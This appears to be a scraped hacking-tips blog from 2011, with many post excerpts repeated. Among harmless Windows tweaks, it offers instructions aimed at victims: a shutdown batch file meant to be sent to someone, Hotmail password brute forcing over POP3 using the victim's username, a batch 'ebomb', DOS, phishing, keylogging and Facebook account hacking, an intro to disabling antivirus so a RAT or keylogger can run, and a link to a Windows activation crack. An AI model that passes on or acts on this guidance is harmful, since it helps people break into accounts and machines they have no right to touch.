Many times you get fake emails and wanna know about the person who send
you this email. It possible to find out origin of the EMAIL. The only
thing you need to know is how to get email message header. Just copy the
message header and paste it to the tracker system. And it will give you
the location of the email sender's IP address.Trace-mail
Saturday 24 September 2011
Trace Mobile Number,Vehical Number etc.
Many people want this type of services and searched over internet a waste their time but unable to get desired results.
A few days ago i got a website which have a lots of tracing services. It shows tracing results in a map along with all suitable information you want to know.
A few days ago i got a website which have a lots of tracing services. It shows tracing results in a map along with all suitable information you want to know.
Saturday 17 September 2011
How To Disable The Keyboard Using Batch Script
How To Disable The Keyboard Using Batch Script
Just copy and paste the code below in notepad and save it as
“anything.bat”. What it exactly does is modifies the registry value of
keyboard layout of each keys and finally disabling all the keys.
Ten Great Scripts to Trick your Friends - Simple yet Freaky!!!
Ten Great Scripts to Trick your Friends - Simple yet Freaky!!!
Here are some cool freaky tricks to prank your friends. Just type the given code or copy and paste it in Notepad and save it accordingly.
1) Display a Small message and then shut down his / her computer :
TYPE THIS CODE :
Code:
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
Here are some cool freaky tricks to prank your friends. Just type the given code or copy and paste it in Notepad and save it accordingly.
1) Display a Small message and then shut down his / her computer :
TYPE THIS CODE :
Code:
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
Thursday 15 September 2011

Clickjacking New Hacking Attack
Clickjacking
I
was surfing around the internet when i saw the news saying that
clickjacking attack is now targeting facebook users. yeah it's bad news
for facebook user. Then it came in my mind that i didn't tell my readers
about this attack. Now it is important to know about this attack
because this is very advance attack and need some programming skill. I
will try to explain it in simple but it is li'le bit complicated for a
non programmer to understand but now too hard as as you are thinking now
:)
Social Engineering Hacking
Social Engineering
DOS TUTORIAL-How to crash small websites using RDOS
DOS [How Does it Happen]
How do hackers crash small websites using RDOS
Have you ever wanted to DOS attack on a website. Here I am going to write about a tool which is really helpful but it wouldn't be effective on big servers.
NOTE: Please do not try to this tutorial to harm any other's website. I will not be responsible in any case. If you are not agree, please leave this website without reading further tutorial
Footprinting tutorial - Information gathering of the Target
Footprinting tutorial - Information gathering
This tutorial is those who are appearing for the CEH exam. They can use it as a study material for their exam studies.
Footprinting is the first phase of hacking. It involves information gathering about the victim. Here Victim may be a computer system, network or website. This part of hacking is very important because to hack a computer system, hacker needs to know much about the target. The data gathered in this phase is used to hack the victim or system. Footprinting can reveal system vulnerabilities and identify the ease with which they can be exploited.
Password guessing attack
Tutorial on Password guessing attack
Passwords are used in every system for authentication of a user. Password is a set of symbol associated with a user. Password guessing attack is a type of attack in which an attacker tries to gain access of a system or network with a guessed password. Guessing a password is very simple type of attack but it is most effective if you know about the victim. The latest form of password guessing attack is carried out by automated tools which guess and try the password again and again to get the access of a system.
HOTMAIL HACKING INFO.
I_1_I - Brute force hacking
a. Use telnet to connect to port 110 (Hotmail´s pop-server)
b. Type USER and then the victim´s username
c. Type PASS and then the guess a password
d. Repeat that until U have found the correct password.
!. This is called brute force hacking and requires patience.
It´s better than trying to guess the victims password on
hotmail homepage only because it´s faster.
____
a. Use telnet to connect to port 110 (Hotmail´s pop-server)
b. Type USER and then the victim´s username
c. Type PASS and then the guess a password
d. Repeat that until U have found the correct password.
!. This is called brute force hacking and requires patience.
It´s better than trying to guess the victims password on
hotmail homepage only because it´s faster.
____
Wednesday 14 September 2011
Facebook Offers $500 For Bug Reporting
Facebook Offers $500 For Bug Reporting
Facebook has taken a step to find bugs in its social networking website. It has announced a bug bounty program rewarding $500 for finding bugs in the facebook. facebook announced this by its page. facebook wrote, "To show our appreciation for our security researchers, we offer a monetary bounty for certain qualifying security bugs."
To qualify for a bounty, you must:
How to send phishing page to the victim
Revolve Images On Facebook
Hacking Facebook (Phishing)
What is phishing?
In the field of computer security, phishing is the criminally fraudulent process of attempting to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in an electronic communication. Communications purporting to be from popular social web sites, auction sites, online payment processors or IT administrators are commonly used to lure the unsuspecting public. Phishing is typically carried out by e-mail or instant messaging, and it often directs users to enter details at a fake website whose look and feel are almost identical to the legitimate one. Phishing is an example of social engineering techniques used to fool users,and exploits the poor usability of current web security technologies. Attempts to deal with the growing number of reported phishing incidents include legislation, user training, public awareness, and technical security measures.Tuesday 13 September 2011
Monday 12 September 2011
Facebook Magical Tricks
facebook magical tricks | play with your fb page
If you know DOM and JavaScript, you can modify this code for any website you like..
Here i am showing you two magical tricks which are really funny. Try and have fun
Bold and Underline in chat
In my last post i wrote about facebook smileys . Now i am going to tell you how to write bold and underline text in facebook chat.
Now here are the facebook codes for sending bold and underlined text in facebook chat.
Facebook simleys codes
Facebook has bought FB.com domain
URGE : Twitter Hijack Tool by Anonymous

Hacking Tool: Brutus
Hacking Tool: Brutus
Brutus is an online or remote password cracker. More specifically it is a remote interactive authentication agent. Brutus is used to recover valid access tokens (usually a username and password) for a given target system. Examples of a supported target system might be an FTP server, a password protected web page, a router console a POP3 server etc. It is used primarily in two ways:
Sunday 11 September 2011
Unknow fact microsoft word
Bill Gates still doesn't know why it happens:
Try out yourself...
Open Microsoft Word and type
=rand(200,99)
and then HIT ENTER....see what happens.
it won't hurt ur system!!
Try out yourself...
Open Microsoft Word and type
=rand(200,99)
and then HIT ENTER....see what happens.
it won't hurt ur system!!
Disable drives in My Computer from unknown user
If you
want to prevent any users to access your computer or network shared
drives using My Computer then you can hide the all drives for example
C:/, D:/ and save your data from any unknown user. But next time you can
turn on the display of these drives using registry editor. Now edit the
computer registry to turn off the display of drives, but be
careful to work with computer registry.
Saturday 10 September 2011
Windows Genuine Hack
Windows Genuine Hack
1) Download “Windows.Genuine.Advantage.Validation..rar”
2) Extract It.
3) Run “installer.bat” file.
4) Reboot.
5) Enjoy Your Validated Windows.
windows genuine
Download :
http://rapidshare.com/files/115531401/Windows.Genuine.Advantage.Validation..rar
Hide folders without any software
First create a new folder somewhere on your hard drive
when you name it hold down “Alt” and press “0160” this will create and invisible space so it will apper as if it has no name.
then right click in and select “Properties” select the tab “coustimize” and select “change icon” scroll along and you should a few blanc spaces click on any one and click ok when you hav saved the settings the folder will be invisible to hide all your personal files
when you name it hold down “Alt” and press “0160” this will create and invisible space so it will apper as if it has no name.
then right click in and select “Properties” select the tab “coustimize” and select “change icon” scroll along and you should a few blanc spaces click on any one and click ok when you hav saved the settings the folder will be invisible to hide all your personal files
Hacking Techniques
1) CALLBACK UNITS:
Callback units are a good security device, But with most phone systems,
it is quite possible for the hacker to use the following steps to get
around a callback unit that uses the same phone line for both incomming
and out going calls:First, he calls he callback unit and enters any
authorized ID code (this is not hard to get,as you'll see in a moment).
After he enters this ID, the hacker holds the phone line open - he does
not hang up. When the callback unit picks up the phone to call the user back,
the hacker is there, waiting to meet it.
Callback units are a good security device, But with most phone systems,
it is quite possible for the hacker to use the following steps to get
around a callback unit that uses the same phone line for both incomming
and out going calls:First, he calls he callback unit and enters any
authorized ID code (this is not hard to get,as you'll see in a moment).
After he enters this ID, the hacker holds the phone line open - he does
not hang up. When the callback unit picks up the phone to call the user back,
the hacker is there, waiting to meet it.
Change Text on XP Start Button
Step 1 - Modify Explorer.exe File
In order to make the changes, the file explorer.exe located at C:\Windows needs to be edited. Since explorer.exe is a binary file it requires a special editor. For purposes of this article I have used Resource Hacker. Resource HackerTM is a freeware utility to view, modify, rename, add, delete and extract resources in 32bit Windows executables and resource files (*.res). It incorporates an internal resource script compiler and decompiler and works on Microsoft Windows 95/98/ME, Windows NT, Windows 2000 and Windows XP operating systems.
Speed Up Internet
Speed Up Internet
Windows 2k/XP
1. First, open the Windows Registry using Regedit, and (after backing up) navigate to:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\ServiceProvider
2. Note the following lines (all hex dwords):
Class = 008 ( biggrin.gif - indicates that TCP/IP is a name service provider, don't change
LocalPriority = 1f3 (499) - local names cache
HostsPriority = 1f4 (500) - the HOSTS file
DnsPriority = 7d0 (2000) - DNS
NetbtPriority = 7d1 (2001) - NetBT name-resolution, including WINS
3. What we're aiming to do is increase the priority of the last 4 settings, while keeping their order. The valid range is from -32768 to +32767 and lower numbers mean higher priority compared to other services. What we're aiming at is lower numbers without going to extremes, something like what's shown below should work well:
4. Change the "Priority" lines to:
LocalPriority = 005 (5) - local names cache
HostsPriority = 006 (6) - the HOSTS file
DnsPriority = 007 (7) - DNS
NetbtPriority = 008 ( biggrin.gif - NetBT name-resolution, including WINS
5. Reboot for changes to take effect
Access any blocked site by your ISP or Corporate proxy
Access any blocked site by your ISP or Corporate proxy
Guys,
If you need to access any blocked site by your ISP or Corporate proxy, use the info below to fool them.The Tor Browser Bundle contains everything you need to safely browse the Internet. This package requires no installation. Just extract it and run
Download :
Try This Buddies..........
Extract it to a USB disk and start "Start Tor Browser.exe" and enjoy the anonymous browsing using the now opened Firefox.
Guys,
If you need to access any blocked site by your ISP or Corporate proxy, use the info below to fool them.The Tor Browser Bundle contains everything you need to safely browse the Internet. This package requires no installation. Just extract it and run
Download :
Try This Buddies..........
Extract it to a USB disk and start "Start Tor Browser.exe" and enjoy the anonymous browsing using the now opened Firefox.
All Web Application Attack Techniques
All Web Application Attack Techniques
This list is not full, if there is some attack I missed post in thread please.HOW TO REMOTE SHUTDOWN YOUR FRIENDS PC
HOW TO REMOTE SHUTDOWN YOUR FRIENDS PC
hey friend i will show u one cool pretty mischife with ur friends pc
1)first u need to know ur friends pc name/ip-address
u can get pc name by keylogger or many software are avalable
or go to ur friends house open his pc open his my computer right click in my computer and select properties and see his pc name
and dont foget it
2)go to start ---run---type cmd
3)in cmd type shutdown/i
4)then remote shutdown dialog box will appeare
it will look like this in pic
5)click on add button and type the pc name/ip-address of ur friend and press ok
6)and select the option u want like how u want to shutdown after how many time etc...
7)comment : comment u r friend after press ok u r friend will recive ur comment and his computer will shutdown
hey friend i will show u one cool pretty mischife with ur friends pc
1)first u need to know ur friends pc name/ip-address
u can get pc name by keylogger or many software are avalable
or go to ur friends house open his pc open his my computer right click in my computer and select properties and see his pc name
and dont foget it
2)go to start ---run---type cmd
3)in cmd type shutdown/i
4)then remote shutdown dialog box will appeare
it will look like this in pic
5)click on add button and type the pc name/ip-address of ur friend and press ok
6)and select the option u want like how u want to shutdown after how many time etc...
7)comment : comment u r friend after press ok u r friend will recive ur comment and his computer will shutdown
Disabling all antiviruses
Hi Friends, Hope you all fine...
When you attempt to hack someone's system by RAT, Keylogger or iStealer then you'll first need to FUD your server but its not that much easy to find a good & free working FUD crypter, So first disable your slave antivirus and firewall. So they can't find out your Trojan virus (Server). The below batch program helps you to disable all the running antivirus in the syste. Just save copy and paste it in notepad file and save it with .bat extension.
When you attempt to hack someone's system by RAT, Keylogger or iStealer then you'll first need to FUD your server but its not that much easy to find a good & free working FUD crypter, So first disable your slave antivirus and firewall. So they can't find out your Trojan virus (Server). The below batch program helps you to disable all the running antivirus in the syste. Just save copy and paste it in notepad file and save it with .bat extension.
batch ebomb virus
This is a simple attack that enables running multiple applications in victims pc just to harass him. There are many ways to ebomb but this is the most easiest way to do it. Simply open notepad and type
@echo off
start iexplore
start notepad
start firefox
@echo off
start iexplore
start notepad
start firefox
Creating a Batch virus
I assume you know the basic about batch files before reading this post. Batch files are used to run a dos command without opening command prompt window. You can run many dos commands using a single batch file. For this you have to learn how to write a batch file. I am not going to tell you how to make a batch file. If you don’t know how to write, try to learn it from anywhere else. This post will show you some batch files which can corrupt your window. You can also say that these batch files can work like a virus. So be careful and not to try in your computer.
4 ways on how to hack facebook account
Today i thought to uncover all the methods used to hack facebook password
I will cover 4 methods over here:
1. Facebook Phishing
2. Keylogging
3. Social engineering
4. Primary email address hack
I will cover 4 methods over here:
1. Facebook Phishing
2. Keylogging
3. Social engineering
4. Primary email address hack
USB Warning message
To have a warning message appear when anybody uses your USB drive simply copy and paste the following code into note pad and then save it as warning.bat on the main directory of your USB drive.
Screen flash batch file trick
To make a really cool batch file that can make your entire screen flash random colors until you hit a key to stop it, simply copy and paste the following code into notepad and then save it as a .bat file.
Friday 9 September 2011
To find whether your computer is “male” or “female”..??
1. Open Notepad
2. Type the following line in notepad: CreateObject("SAPI.SpVoice").Speak"Agent X Y i love you"
...3. Save file as computer_gender.vbs
...4. Run the file ...
If you hear a male voice, you have a boy.
If you hear a female voice, you have a girl.
2. Type the following line in notepad: CreateObject("SAPI.SpVoice").Speak"Agent X Y i love you"
...3. Save file as computer_gender.vbs
...4. Run the file ...
If you hear a male voice, you have a boy.
If you hear a female voice, you have a girl.
What Kind of a Hacker Should you Be? - White hat, Black Hat, or Grey Hat?
Subscribe to:
Posts (Atom)